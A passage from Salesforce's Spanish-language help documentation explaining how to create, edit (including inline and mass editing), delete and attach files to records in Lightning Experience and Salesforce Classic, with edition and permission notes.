<span id="page-146-0"></span>[Modificación de registros](#page-149-0) [Eliminación de registros](#page-156-0) [Directrices para ingresar divisas, fechas, horas y números de teléfono](#page-163-0) [Crear notas y agregarlas a registros](#page-165-0) [Adjuntar archivos a registros](#page-156-1)

### Crear un registro en SalesforceLightning Experience

Crear nuevos registros de Salesforce para oportunidades, prospectos, tareas, notas, cuentas y contactos. Algunos objetos (como Cuenta) tienen directrices y consideraciones especiales que debe tener en cuenta, pero el *proceso* de creación de un registro es similar para todos.

Nota: Esta información es para Lightning Experience. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.

Puede crear registros de diferentes formas en Lightning Experience.

- **•** Para crear registros desde cualquier página de Salesforce, seleccione el elemento que desea en el menú de navegación, luego haga clic en **Nuevo** en la vista de lista.
- **•** Para crear registros desde un registro existente, haga clic en **Nuevo** para el elemento que desee. Por ejemplo, supongamos que está visualizando un registro de contacto y desea crear una nota acerca del contacto; haga clic en **Nuevo** en la sección Notas de la página de contacto.

### EDICIONES

Disponible en: Lightning Experience

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### EDICIONES

Disponible en: Lightning Experience

Disponible en: **todas** las ediciones

### <span id="page-147-0"></span>Crear un registro en Salesforce Classic

Crear nuevos registros de Salesforce para oportunidades, prospectos, tareas, notas, cuentas y contactos. Algunos objetos (como Cuenta) tienen directrices y consideraciones especiales que debe tener en cuenta, pero el proceso de creación de un registro es similar para todos.



Nota: Esta información es para Salesforce Classic. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.

Dependiendo de cómo ha configurado su administrador su organización de Salesforce, puede crear registros en algunas formas diferentes.

[Creación de registros desde fichas de objetos](#page-147-1) [Creación de registros en noticias en tiempo real](#page-148-0) [Creación de registros utilizando la lista desplegable Crear nuevo](#page-148-1) [Creación de registros con Creación rápida](#page-149-1)

### <span id="page-147-1"></span>Creación de registros desde fichas de objetos

Antes de crear un registro, asegúrese de estar informado de cualquier directriz del tipo de registro que está creando.

- **1.** Haga clic en la ficha del tipo de registro que desea crear. Empezará desde la página Inicio de ese objeto. Por ejemplo, haga clic en la ficha Cuentas si desea crear un registro de cuenta.
- **2.** Haga clic en **Nuevo**.
- **3.** Si se le pide, seleccione un tipo de registro.
- **4.** Ingrese valores en los campos. Los campos obligatorios se identifican con una barra roja ( ).
	- Sugerencia: La mayoría de objetos tienen definiciones de campo en la ayuda de Salesforce. Solo tiene que buscar en la ayuda el nombre de objeto con la palabra "campos". Por ejemplo, si está creando o modificando un registro de cuenta y desea obtener más información acerca de sus opciones en la lista desplegable Industria, busque "Campos Cuentas" en la ayuda.
- **5.** Cuando termine de ingresar valores para su nuevo registro, haga clic en **Guardar** o haga clic en **Guardar y nuevo** para guardar el registro actual y crear otro. Si navega fuera de la página antes de hacer clic en **Guardar**, podría perder sus cambios.

### CONSULTE TAMBIÉN

[Creación de registros en noticias en tiempo real](#page-148-0) [Creación de registros con Creación rápida](#page-149-1) [Creación de registros](#page-146-1)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para crear registros:

**•** "Crear" en el objeto para el tipo de registro que está creando

### <span id="page-148-0"></span>Creación de registros en noticias en tiempo real

Dependiendo de cómo su administrador ha configurado Salesforce, es posible que pueda crear registros en la noticia en tiempo real en la página de inicio, la ficha de Chatter y las páginas de detalles del registro. Los editores en diferentes noticias en tiempo real pueden tener diferentes acciones disponibles; consulte con su administrador para obtener información acerca de lo que puede hacer en cada noticia en tiempo real. Antes de crear un registro, asegúrese de estar informado de cualquier directriz del tipo de registro que está creando.

- **1.** En la noticia en tiempo real en la que desea crear un registro, haga clic en la acción rápida del editor que corresponde al tipo de registro que desea crear.
- **2.** Ingrese valores en los campos. Los campos obligatorios se identifican con una barra roja (**i**). La mayoría de objetos tienen definiciones de campo en la ayuda de Salesforce. Solo tiene que buscar en la ayuda el nombre de objeto con la palabra "campos". Por ejemplo, si está creando o modificando un registro de cuenta y desea obtener más información acerca de sus opciones en la lista desplegable Industria, busque "Campos Cuentas" en la ayuda.
- **3.** Cuando termine de ingresar valores para su nuevo registro, haga clic en **Crear**.

El elemento de una noticia en tiempo real para el registro que ha creado aparece:

- **•** En la noticia en tiempo real en la que ha creado el registro.
- **•** Como el primer elemento en la noticia en tiempo real para el nuevo registro en sí mismo.
- **•** En su noticia en tiempo real de Chatter.
- **•** En la noticia en tiempo real de Chatter de cualquier persona que sigue el registro desde el cual ha creado el nuevo registro. Por ejemplo, si crea un contacto desde la página de detalles del registro para las ABC Industries de la cuenta, cualquier persona que sigue ABC Industries verá un elemento de noticias en tiempo real para el registro del contacto que ha creado.

#### CONSULTE TAMBIÉN

<span id="page-148-1"></span>[Creación de registros desde fichas de objetos](#page-147-1) [Creación de registros con Creación rápida](#page-149-1) [Creación de registros](#page-146-1) [Descripción general de noticias en tiempo real](#page-2924-0)

### Creación de registros utilizando la lista desplegable Crear nuevo

La lista desplegable Crear nuevo, disponible en la barra lateral, proporciona opciones para crear nuevos registros. Para crear un nuevo registro utilizando la lista desplegable:

- **1.** Seleccione el tipo de registro que desea crear. La página del nuevo registro aparece inmediatamente en la ficha apropiada o el cuadro de diálogo Cargar un archivo si ha seleccionado **Archivo**.
- **2.** Rellene los campos.
- **3.** Haga clic en **Guardar** o **Cargar en mis archivos** si ha seleccionado **Archivo**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para crear registros:

**•** "Crear" en el objeto para el tipo de registro que está creando

### EDICIONES

#### Disponible en: Salesforce Classic

Las opciones disponibles en la lista desplegable Crear nuevo varían de acuerdo con los permisos que tiene, que Salesforce Edition está utilizando y de la aplicación que está utilizando.

### <span id="page-149-1"></span>Creación de registros con Creación rápida

Si su administrador ha activado Creación rápida, puede crear registros desde las páginas de inicio para prospectos, cuentas, contactos y oportunidades. También puede crear cuentas desde la lista de resultados del campo de búsqueda Cuenta en el formulario Creación rápida en contactos, prospectos y oportunidades. Si crea nuevos registros con Creación rápida, no se aplicarán las reglas de validación.

**1.** Haga clic en la ficha del tipo de registro que desea crear. Para crear una cuenta mientras crea

un contacto, prospecto u oportunidad, haga clic en el icono **de la funto al campo Cuenta en** el formulario Creación rápida que está utilizando.

- 2. Ingrese valores en los campos. Los campos obligatorios se identifican con una barra roja (1). La mayoría de objetos tienen definiciones de campo en la ayuda de Salesforce. Solo tiene que buscar en la ayuda el nombre de objeto con la palabra "campos". Por ejemplo, si está creando o modificando un registro de cuenta y desea obtener más información acerca de sus opciones en la lista desplegable Industria, busque "Campos Cuentas" en la ayuda.
- **3.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

<span id="page-149-0"></span>[Creación de registros desde fichas de objetos](#page-147-1) [Creación de registros en noticias en tiempo real](#page-148-0) [Creación de registros](#page-146-1)

## Modificación de registros

- **1.** Asegúrese de estar informado de cualquier directriz del tipo de registro que está modificando. La ayuda de Salesforce le informará.
- **2.** Busque y abra el registro que desea modificar.
- **3.** Haga clic en **Modificar**.
- **4.** Ingrese o modifique valores en los campos.

Sugerencia: La mayoría de objetos tienen definiciones de campo en la ayuda de Salesforce. Solo tiene que buscar en la ayuda el nombre de objeto con la palabra "campos". Por ejemplo, si está creando o modificando un registro de cuenta y desea obtener más información acerca de sus opciones en la lista desplegable Industria, busque "Campos Cuentas" en la ayuda.

**5.** Cuando finaliza el ingreso o modificación de valores, haga clic en **Guardar**.

#### [Cambio del tipo de registro de un registro](#page-150-0)

Los tipos de registro determinan los valores de lista de selección disponibles cuando se crea o modifica un registro. Al crear un registro, puede elegir el tipo de registro si tiene distintos tipos disponibles y si no ha definido sus preferencias al respecto de modo que se omita la página de selección del tipo de registro.

#### [Modificar campos en Salesforce](#page-150-1)

Muchos objetos de Salesforce, incluidos los objetos personalizados, facilitan la modificación en línea de los registros.

[Directrices para la modificación de registros con el editor en línea](#page-153-0)

### **EDICIONES**

Disponible en: Salesforce **Classic** 

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para crear registros:

**•** "Crear" en el objeto para el tipo de registro que está creando

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para modificar registros:

**•** "Modificar" en el objeto para el tipo de registro que está modificando

[Modificación de registros directamente desde listas mejoradas](#page-155-0)

#### CONSULTE TAMBIÉN

[Creación de registros](#page-146-1) [Directrices para ingresar divisas, fechas, horas y números de teléfono](#page-163-0) [Directrices para la modificación de registros con el editor en línea](#page-153-0) [Modificación de registros directamente desde listas mejoradas](#page-155-0) [Crear notas y agregarlas a registros](#page-165-0) [Adjuntar archivos a registros](#page-156-1) [Comprobar la ortografía](#page-163-1)

### <span id="page-150-0"></span>Cambio del tipo de registro de un registro

Los tipos de registro determinan los valores de lista de selección disponibles cuando se crea o modifica un registro. Al crear un registro, puede elegir el tipo de registro si tiene distintos tipos disponibles y si no ha definido sus preferencias al respecto de modo que se omita la página de selección del tipo de registro.

### <span id="page-150-1"></span>Modificar campos en Salesforce

Muchos objetos de Salesforce, incluidos los objetos personalizados, facilitan la modificación en línea de los registros.

#### [Modificar campos de registros con el editor en línea en Salesforce Classic](#page-150-2)

Los usuarios pueden modificar campos de registros en muchos objetos de Salesforce, incluidos los objetos personalizados, que ofrecen la comodidad de la modificación en línea de los registros.

#### <span id="page-150-2"></span>[Modificar campos de registros con el editor en línea en Lightning Experience](#page-151-0)

La modificación en línea acelera la actualización de registros. Desde una ficha Detalles, un representante puede abrir un registro para modificar y actualizar varios campos al mismo tiempo.

### Modificar campos de registros con el editor en línea en Salesforce Classic

Los usuarios pueden modificar campos de registros en muchos objetos de Salesforce, incluidos los objetos personalizados, que ofrecen la comodidad de la modificación en línea de los registros.

- Sugerencia: No todos los campos de todos los objetos se pueden modificar en línea. Para determinar si un campo admite la modificación en línea, pase el ratón sobre él y busque el icono de lápiz  $(y)$ .
- **1.** En el registro que va a crear o modificar, haga doble clic en el campo que desee definir o modificar. Si el campo incluye la función de búsqueda para buscar el valor correspondiente, verá un icono de lupa ( $\left| \cdot \right|$ ).

**2.** Ingrese el texto en el campo o use la función de búsqueda para buscar el valor que desee. Haga clic en el icono de la acción deshacer ( $\bullet$ ) o elimine la entrada si es necesario.

**3.** Haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para modificar registros:

**•** "Modificar" en el objeto para el tipo de registro que está modificando

### <span id="page-151-0"></span>Modificar campos de registros con el editor en línea en Lightning Experience

La modificación en línea acelera la actualización de registros. Desde una ficha Detalles, un representante puede abrir un registro para modificar y actualizar varios campos al mismo tiempo.

Haga doble clic en un campo o haga clic en el icono de modificación igunto a él. El registro se abrirá en modo de edición.

### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**



Utilice los accesos directos del teclado para modificar un registro rápidamente.

- **•** Para desplazarse al siguiente campo en el registro, puse la tecla Tab.
- **•** Para volver al icono de reversión del campo anterior, pulse Mayús + Tab.
- **•** Para revertir el cambio en un campo, pulse Intro en el icono de reversión.
- **•** Para revertir todos los cambios realizados en el registro, pulse Esc o desplácese a Cancelar y pulse Intro.
- **•** Para guardar, pulse Intro e Intro de nuevo.

A continuación se describen algunas ventajas más de la modificación en línea en Lightning Experience.

- **•** Los representantes pueden navegar dentro de la página mientras modifican un registro. Pueden cambiar a las noticias en tiempo real de Chatter del registro y volver sin perder los cambios realizados.
- **•** Se advierte a los representantes si intentan navegar a otra página o ficha del navegador sin guardar los cambios realizados.
- Aparecen mensajes de error en una ventana en la parte inferior de la página. Los representantes pueden hacer clic en **1** para ocultar la ventana cuando se desplazan por un registro largo.



 $\boldsymbol{\sigma}$ Nota: La modificación en línea funciona únicamente cuando se modifican los detalles de registros. Pronto estará disponible en el panel de aspectos destacados y en vistas de lista.

## <span id="page-153-0"></span>Directrices para la modificación de registros con el editor en línea

### Sugerencias de almacenamiento de modificaciones en línea

- **•** Pulse **Intro** mientras el cursor se encuentra en un cuadro de modificación del campo para confirmar el cambio de ese campo.
- **•** Pulse **Intro** sin tener ningún campo en modo de modificación para que se guarden todas las modificaciones realizadas en el registro.

### Limitaciones

- **•** La modificación en línea no está disponible en:
	- **–** Modo de accesibilidad
	- **–** Páginas de configuración
	- **–** Tableros
	- **–** Portal de clientes
	- **–** Descripciones de soluciones HTML

## **•** Las siguientes casillas de verificación estándar en páginas de modificación de casos y prospectos no pueden modificarse en línea:

- **–** Asignación de casos (Asignar mediante las reglas de asignación activas)
- **–** Notificación de email de caso (Enviar email de notificación al contacto)
- **–** Asignación de prospectos (Asignar mediante las reglas de asignación activas)
- **•** Los campos en los siguientes objetos estándar no son editables en línea.
	- **–** Todos los campos en Documentos y Listas de precios
	- **–** Todos los campos de Tareas excepto Asunto y Comentario
	- **–** Todos los campos de Eventos, excepto Asunto, Descripción y Ubicación
	- **–** Campos de nombre completo de Cuentas personales, Contactos y Prospectos. Sin embargo, sus campos componentes son, por ejemplo, Nombre y Apellidos.
- **•** Puede utilizar la modificación en línea para modificar los campos de los registros para los que tenga acceso de sólo lectura, ya sea mediante la seguridad a nivel de campo o mediante el modelo de colaboración de su organización; sin embargo, Salesforce no le permite guardar sus cambios y muestra un mensaje de error de privilegios insuficientes si intenta guardar el registro.

### Casos especiales

**•** La modificación en línea está disponible para todas las páginas de detalle de todos los campos modificables en las páginas de modificación, con excepción de algunos campos sobre tareas, eventos, libros de precios y documentos. Para modificar alguno de ellos, vaya a la página de modificación del registro, cambie el valor del campo que desee y haga clic en **Guardar**. La tabla siguiente muestra los objetos que tienen restricciones de modificación en línea en algunos de sus campos. Es posible que necesite permisos especiales para ver algunos de estos campos:



### EDICIONES

Disponible en: Salesforce Classic

La configuración de la modificación en línea está disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para usar la modificación en línea:

**•** "Modificar" en el objeto



## <span id="page-155-0"></span>Modificación de registros directamente desde listas mejoradas

Si modificación en línea y listas mejoradas están activadas para su organización, puede modificar los registros directamente en una lista. Las celdas que pueden modificarse muestran un icono de lápiz ( ) cuando pasa el ratón por encima de la celda, mientras que las celdas que no pueden modificarse muestran un icono de candado ( $\Theta$ ).

Advertencia: En vistas de listas mejoradas, si diferentes usuarios realizan modificaciones en línea en los mismos campos en un registro de forma simultánea, los registros se actualizan con la modificación más reciente pero no identificamos el conflicto con un mensaje.

Si tiene el permiso "Modificación masiva desde listas", puede cambiar el valor de un campo común en hasta 200 registros a la vez para la mayoría de registros. Los productos deben modificarse de uno en uno.

Para modificar un único registro desde una lista:

- **1.** En la lista, haga doble clic en la celda que puede modificarse.
- **2.** Ingrese el valor que desee.
- **3.** Haga clic en **Aceptar**.

Para modificar registros de una lista de forma masiva:

### **1.** Seleccione la casilla de selección junto a cada uno de los registros que desea modificar. Puede seleccionar registros en múltiples páginas.

**2.** Haga doble clic en una de las celdas que desee modificar. Aplique su modificación a un registro únicamente o a todos los registros seleccionados.

Si cuando intenta actualizar registros encuentra algún error, aparecerá una ventana de consola que muestre el nombre de cada registro con error (si se conocen), así como una explicación. Haga clic en el registro de la ventana de consola para abrir esa página de detalles en una nueva ventana.

Nota: Para ver la consola de errores, debe haber desactivado el bloqueo de elementos emergentes en el dominio de Salesforce.

### Sugerencias de uso de la modificación en línea con listas

- **•** Algunos campos estándar no admiten la modificación en línea. Por ejemplo, Estado del caso, Etapa de la oportunidad, Importe de las oportunidades, Cantidad de oportunidad, Estado del prospecto y la mayoría de campos de tareas y eventos sólo pueden modificarse desde la página de modificación del registro. Para obtener más información, consulte [Directrices para la modificación de registros con el editor en línea](#page-153-0) en la página 148.
- **•** Si su organización utiliza tipos de registros, la modificación en línea con listas sólo estará disponible cuando todos los registros de la lista sean del mismo tipo de registro. Por ello, deberá especificar un filtro de *Tipo de registro igual a X*, donde *X* sea el nombre de un tipo de registro único (o se deje en blanco para el tipo de registro principal).
- **•** No puede utilizar la modificación en línea en una lista mejorada si su criterio de filtro de la vista de lista contiene una cláusula O.
- **•** Si desea una lista de actividades, deberá especificar un filtro adicional ya sea *Tareas igual a Verdadero* (para tareas) o *Tareas igual a Falso* (para eventos) para que la modificación en línea esté disponible.
- **•** Si su organización usa cuentas personales:
	- **–** No podrá usar la modificación en línea para cambiar Cuentas personales desde una lista de contactos. Solo podrá modificarlas en línea de una lista de cuentas.\
	- **–** Solo puede usar la modificación en línea en contactos asociados a cuentas de negocio especificando un filtro adicional de *Es cuenta personal igual a Falso* en su lista de criterios.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para utilizar la modificación en línea en una lista mejorada:

**•** "Modificación masiva desde listas"

## <span id="page-156-0"></span>Eliminación de registros

La eliminación de registros es un proceso estándar para la mayoría de los usuarios de Salesforce. Para algunos tipos de objetos, la eliminación de un registro afecta a otros registros relacionados. Por ejemplo, si elimina una cuenta o un contacto, también se eliminan todos los activos asociados.

- **1.** Asegúrese de estar informado de los efectos (si los hubiera) de la eliminación de tipo de registro que desea eliminar. La ayuda de Salesforce le informará.
- **2.** Busque y abra el registro que desea eliminar.
- **3.** Haga clic en **Eliminar**.

#### CONSULTE TAMBIÉN

[Uso de la papelera](#page-196-0) [Eliminar notas y archivos adjuntos de registros](#page-172-0)

## <span id="page-156-1"></span>Adjuntar archivos a registros

Puede adjuntar archivos (como documentos de Microsoft® Office, PDF de Adobe® o imágenes y videos) a la mayoría de los tipos de registros de Salesforce. El límite de tamaño para un archivo adjunto es 25 MB cuando se adjunta directamente a la lista relacionada, incluyendo un archivo adjunto a una solución.El límite de tamaño para múltiples archivos adjuntos al mismo email es 25 MB, con un tamaño máximo de 5 MB por archivo.

- **1.** Abra el registro.
- **2.** Haga clic con **Adjuntar archivo**.
- **3.** Haga clic en **Explorar** y busque el archivo que desea adjuntar.
- **4.** Haga clic en **Adjuntar archivo** para cargar el archivo.
- **5.** Haga clic en **Hecho** al finalizar la carga.

### Nota:

- **•** Cuando se adjunta un archivo a una noticia de Chatter del registro, se añade a la lista relacionada Notas y Archivos adjuntos como un archivo adjunto de la noticia. El límite de tamaño del archivo para los archivos adjuntos de la noticia en tiempo real de Chatter es 2 GB.
- **•** Si el ajuste de seguridad No permitir cargas de HTML como adjuntos o registros de documento está activado para su organización, no podrá cargar los archivos que tengan las siguientes extensiones: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi y .svg.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para eliminar registros:

**•** "Eliminar" en el objeto para el tipo de registro que está eliminando

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para adjuntar archivos a registros:

**•** "Modificar" en el objeto

## <span id="page-157-0"></span>Temas sobre registros

Los temas son palabras o frases que puede asociar a los registros de Salesforce para organizarlos por temas comunes. Use los temas para agrupar los registros por un tema común y, a continuación, use estos temas para filtrar las vistas de lista.

Si Chatter está habilitado, también puede ver los registros de un tema en una ubicación central (ficha Registros de la página de detalles del tema). Por ejemplo, si un número de cuentas participan en una conferencia, puede agregar el tema *Congreso de usuarios 2014* a sus registros. A continuación, puede usar el tema para filtrar la vista de lista de cuentas o (con Chatter) ver las cuentas en su conjunto en la ficha Registros de la página del tema *Congreso de usuarios 2014*.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **todas** las ediciones

Se incluye una página de detalles del tema de ejemplo, donde la ficha Registros muestra las cuentas del tema. (Si no ve la ficha Registros de este modo para un tema determinado, el tema no se ha agregado a ningún registro).



Los administradores pueden activar temas para cuentas, activos, campañas, casos, contactos, contratos, prospectos, oportunidades, pedidos, soluciones, objetos personalizados y artículos en inglés. Los temas también se pueden activar para tareas y eventos, pero no son accesibles a través de las vistas de lista en la ficha Registros.



Nota: Los temas solo se admiten en artículos de Knowledge en inglés.

#### [Añadir temas a registros](#page-158-0)

Agregue temas para organizar rápidamente los registros por temas comunes, recupérelos en las vistas de lista y (con Chatter) véalos en las páginas de detalles de temas.

[Eliminar temas de registros](#page-159-0)

Elimine un tema de un registro si ya no se aplica.

